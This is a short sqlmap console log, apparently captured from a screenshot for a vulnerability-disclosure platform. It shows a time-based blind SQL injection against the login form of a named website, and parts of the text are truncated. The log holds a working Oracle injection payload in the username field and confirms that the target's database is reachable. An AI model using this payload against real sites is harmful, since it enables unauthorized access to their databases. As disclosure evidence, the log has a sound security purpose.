 [*] starting at 13:56:18
[13:56:18] [INFO] parsing HTTP request from 'c:\1.txt'
[13:56:18] [INFO] resuming back-end DBMS 'oracle'
[13:56:18] [INFO] testing connection to the target URL
[13:56:18] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.iecsh.com/cn/vip/../login_fail.jsp
you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST
to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: POST
Parameter: j_username
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: j_username=admin' AND 7758=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)|
102)||CHR(118)||CHR(74),5) AND 'lazE'='lazE&j_password=admin&x=13&y=4
---
[13:56:20] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:56:20] [INFO] fetched data logged to text files under 'C:\Documents and
ings\Administrator\.sqlmap\output\www.iecsh.com'
[*] shutting down at 13:56:20
补天平台